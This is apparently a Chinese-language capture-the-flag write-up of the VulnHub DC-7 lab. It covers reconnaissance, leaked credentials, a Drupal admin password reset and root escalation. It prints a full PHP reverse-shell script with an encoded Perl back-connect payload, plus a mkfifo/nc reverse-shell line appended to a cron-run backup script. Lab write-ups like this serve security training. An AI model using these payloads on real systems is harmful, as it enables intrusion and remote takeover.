靶场练习第十五天~vulnhub靶场之dc-7
一、准备工作
kali和靶机都选择NAT模式(kali与靶机同网段)
1.靶场环境
下载链接:https://download.vulnhub.com/dc/DC-7.zip

2.kali的ip
命令:ifconfig

3.靶机的ip
扫描靶机ip
sudo arp-scan -l
二、信息收集

1.nmap的信息收集
(1)扫描靶机开放的端口及其服务
nmap -A -p- 192.168.101.120

2.网站的信息收集
(1)靶机开放了80端口,先访问靶机网站看看有什么有用的信息
(2)发现在欢迎页面的左下角有一个“@DC7USER”,应该是接入点,然后百度搜索@DC7USER,发现一些网站代码

(3)点击config.php发现用户名密码
(4)使用ssh尝试远程登录
yes
MdR3xOgB7#dW
(5)查看dc7user用户有哪些文件,看看有没有可以利用的信息
dc7user@dc-7:~$ ls
backups mbox
dc7user@dc-7:~$ cd backups/
dc7user@dc-7:~/backups$ ls
website.sql.gpg website.tar.gz.gpg
dc7user@dc-7:~/backups$ cd ..

dc7user@dc-7:~$ cat mbox
在mbox文件里面发现一个可以利用的脚本
(6)进入到/opt/scripts查看backups.sh文件
cd /opt/scripts
cat backups.sh

(7)发现该脚本涉及drush命令,进入到html目录下,使用drush命令修改网页的用户密码
drush user-password admin --password="123456"
使用修改的用户密码登录
登录成功
三、漏洞利用
1.添加getshell

(1)在Content—>Add content-->Basic page下,准备添加PHP代码反弹shell,但发现Drupal 8不支持PHP代码,百度后知道Drupal 8后为了安全,需要将php单独作为一个模块导入
(2)在Manage—>EXtend里面下载模块
模块包下载地址
https://ftp.drupal.org/files/projects/php-8.x-1.0.tar.gz
我已经下载好了,就不演示了
2.提权
我添加php反向连接代码
function which($pr) {
$path = execute("which $pr");
return ($path ? $path : $pr);
}
function execute($cfe) {
$res = '';
if ($cfe) {
if(function_exists('exec')) {
@exec($cfe,$res);
$res = join("\n",$res);
} elseif(function_exists('shell_exec')) {
$res = @shell_exec($cfe);
} elseif(function_exists('system')) {
@ob_start();
@system($cfe);
$res = @ob_get_contents();
@ob_end_clean();
} elseif(function_exists('passthru')) {
@ob_start();
@passthru($cfe);
$res = @ob_get_contents();
@ob_end_clean();
} elseif(@is_resource($f = @popen($cfe,"r"))) {
$res = '';
while(!@feof($f)) {
$res .= @fread($f,1024);
}
@pclose($f);
}
}
return $res;
}
function cf($fname,$text){
if($fp=@fopen($fname,'w')) {
@fputs($fp,@base64_decode($text));
@fclose($fp);
}
}
$yourip = "192.168.101.10";
$yourport = '4444';
$usedb = array('perl'=>'perl','c'=>'c');
$back_connect="IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V0Ow0KJGNtZD0gImx5bngiOw0KJHN5c3RlbT0gJ2VjaG8gImB1bmFtZSAtYWAiO2Vj".
"aG8gImBpZGAiOy9iaW4vc2gnOw0KJDA9JGNtZDsNCiR0YXJnZXQ9JEFSR1ZbMF07DQokcG9ydD0kQVJHVlsxXTsNCiRpYWRkcj1pbmV0X2F0b24oJHR".
"hcmdldCkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0KJHBhZGRyPXNvY2thZGRyX2luKCRwb3J0LCAkaWFkZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKT".
"sNCiRwcm90bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQoU09DS0VULCBQRl9JTkVULCBTT0NLX1NUUkVBTSwgJHByb3RvKSB8fCBkaWUoI".
"kVycm9yOiAkIVxuIik7DQpjb25uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7DQpvcGVuKFNURElOLCAiPiZTT0NLRVQi".
"KTsNCm9wZW4oU1RET1VULCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RERVJSLCAiPiZTT0NLRVQiKTsNCnN5c3RlbSgkc3lzdGVtKTsNCmNsb3NlKFNUREl".
"OKTsNCmNsb3NlKFNURE9VVCk7DQpjbG9zZShTVERFUlIpOw==";
cf('/tmp/.bc',$back_connect);
$res = execute(which('perl')." /tmp/.bc $yourip $yourport &");
?>

kali开启监听
nc -lvvp 4444
优化命令执行终端,执行下面命令进入python交互式(注意要下载python环境才能运行):
python -c 'import pty;pty.spawn("/bin/bash")'

当前用户是www-data,在/opt/scripts目录下的backups.sh脚本文件所属组是www-data,所以www-data用户可以对这个脚本文件进行操作,并且这个脚本文件定时执行可以利用它来反弹shell
写入反弹shell代码到backups.sh脚本文件中,并在kali监听1234端口,等待计划任务执行,稍微等待后成功getshell
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.101.10 1234 >/tmp/f" >>backups.sh
cat backups.sh

nc -lvvp 1234
大概15分钟, 文件自动执行完成

查看当前用户,进入root目录查看theflag.txt
id
cd /root
cat theflag.txt